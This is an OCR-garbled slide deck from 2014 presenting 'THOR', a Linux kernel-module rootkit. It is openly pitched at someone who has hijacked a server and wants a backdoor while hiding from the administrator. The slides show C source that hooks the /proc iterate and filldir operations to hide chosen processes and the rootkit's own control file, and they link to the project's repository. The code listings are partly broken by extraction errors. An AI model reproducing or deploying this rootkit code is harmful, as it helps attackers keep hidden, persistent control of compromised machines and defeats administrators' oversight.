
# THOR The Horrific Hopefully Omnipotent Rootkit

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2014-12-01


#### The Linux Kernel



1

<sup>1</sup>http://sysplay.in/blog/linux-device-drivers/2013/02

#### Internals



2

<sup>&</sup>lt;sup>2</sup>http://en.wikipedia.org/wiki/Linux\_kernel

# Dafuq?




# Okay Okay ... Imagine

- you are a student doing some . . . ehm . . research
- you managed to hijack a server, acquired root privileges and now what?
- you could fool around, delete files, load some torrents, because <INSERT REASON>
- use the server as proxy to do even more evil research oriented stuff

But sooner or later the admin may recognize that the server has been compromised, and lock you out.

## Solution: Rootkit



# Main Usage

- provides backdoor
- hides suspicious activities
  - open ports
  - suspicious processes
  - files
- hides its own presents

# Why Kernel Module


more power, kernel space > user space

In general system administration tools invoke *system calls* to retrieve information directly from the kernel. Hence compromising the *root of information* by overwriting certain system calls will render most administration tools useless.

#### Kernel Module Basics

- can be loaded / unloaded dynamically using insmod / rmmod as root
- can be loaded at boot
- Linux Headers provide an API
- communication via files (usually located in /proc)

#### **Problems**



#### **Problems**

- ▶ little example code for up2date kernels
- Headers do not export enough, hence complete source is required
- hijacking systemcalls is not really encouraged by the developers
  - yeah, no shit sherlock

#### Current State

- communication using file in /proc
- basic hiding of files by name
- basic hiding of processes by PID
- ▶ hiding of sockets . . . work in progress
- working in 3.14 (Arch LTS) and 3.17 (Arch Current)

# Example: new proc\_filldir()

```
static int thor proc filldir(void *buf, const char *name, int namelen,
             loff_t offset, u64 ino, unsigned d_type)
    {
3
         struct _pid_list *tmp;
4
5
        // hide specified PIDs
6
        list_for_each_entry(tmp, &(pid_list.list), list)
8
             if(0 == strcmp(name, tmp->name)) return 0;
9
         }
10
11
        // hide thor itself
12
        if (0 == strcmp(name, THOR_PROCFILE)) return 0;
13
14
        return orig_proc_filldir(buf, name, namelen, offset, ino, d_type);
15
    }
16
```

# Injection prochidder\_init()

```
static int init prochidder init(void)
2
3
        // insert our modified iterate for /proc
        procroot = procfile->parent;
5
        proc_fops = (struct file_operations*)procroot->proc_fops;
6
7
        orig_proc_iterate = proc_fops->iterate;
8
         set_addr_rw(proc_fops);
9
10
        proc fops->iterate = thor proc iterate;
11
12
         set_addr_ro(proc_fops);
13
14
         INIT_LIST_HEAD(&pid_list.list);
15
16
        return 0;
17
     }
18
```

## Injection proc\_iterate()

```
static int thor_proc_iterate(struct file *file, struct dir_context *ctx)
    {
2
3
        int ret;
        filldir_t *ctx_actor;
4
5
        // capture original filldir function
6
7
        orig_proc_filldir = ctx->actor;
8
9
        // cast away const from ctx->actor
        ctx actor = (filldir t*)(&ctx->actor):
10
11
        // store our filldir in ctx->actor
12
        *ctx_actor = thor_proc_filldir;
13
        ret = orig proc iterate(file, ctx);
14
15
        // restore original filldir
16
         *ctx_actor = orig_proc_filldir;
17
18
        return ret;
19
     }
20
```

#### Take a look

Github: http://git.io/ZwNdCQ

